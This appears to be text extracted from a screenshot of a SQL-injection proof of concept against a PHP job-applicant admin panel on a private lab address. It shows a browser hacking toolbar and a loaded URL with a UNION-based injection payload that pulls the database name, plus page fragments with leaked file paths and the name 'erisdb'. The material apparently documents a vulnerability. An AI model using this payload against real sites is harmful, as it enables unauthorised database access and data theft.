 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.19/eris/admin/applicants/index.php?view=view&id=-2' union select 1,2,3,4,5,6,database(),8,9,10,11--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ERIS
\eris\admin\applicants\view.php on line 113
Dashboard
URC
@ Bry Camugao
Company
Attachment Files
Vacancy
Employee
Download Resume C:\xampp\htdocs\eris\admin\applicants\view.php on line 121
/eris/applicant/">Here
Applicants 0
Feedback
Category
erisdb
Manage Users